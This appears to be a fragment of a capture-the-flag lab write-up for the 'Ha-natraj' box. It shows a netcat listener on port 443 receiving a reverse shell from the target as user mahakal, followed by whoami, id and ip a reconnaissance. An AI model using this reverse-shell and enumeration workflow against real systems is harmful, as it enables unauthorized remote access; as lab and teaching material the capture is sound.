 ┌──(root💀siunam)-[~/ctf/PG_Play/Ha-natraj]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.145] from (UNKNOWN) [192.168.145.80] 41706
Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 06:35:38 up 47 min,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(mahakal) gid=1001(mahakal) groups=1001(mahakal)
bash: cannot set terminal process group (16711): Inappropriate ioctl for device
bash: no job control in this shell
mahakal@ubuntu:/$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
mahakal
ubuntu
uid=1001(mahakal) gid=1001(mahakal) groups=1001(mahakal)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ba:6a:c3 brd ff:ff:ff:ff:ff:ff
    inet 192.168.145.80/24 brd 192.168.145.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feba:6ac3/64 scope link
       valid_lft forever preferred_lft forever
mahakal@ubuntu:/$